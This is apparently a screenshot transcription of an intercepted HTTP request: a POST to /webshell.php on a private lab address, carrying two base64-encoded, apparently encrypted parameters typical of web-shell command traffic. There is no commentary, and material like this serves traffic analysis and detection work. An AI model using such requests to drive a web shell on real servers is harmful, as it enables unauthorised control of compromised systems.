 Pretty Raw Hex \n
1 POST /webshell.php HTTP/1.1
2 Host: 192.168.116.128
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json
8 Content-Length: 106
9
10 {
"s":"S2i0aTA3CMvrkG2gmhMcpUJwejGT2gk1d08C9T3Y62c=",
"_":"/y3pop8xgHeEoFe4O9hHB8V5M4J5F24K7KCd7Wu/jOo="
}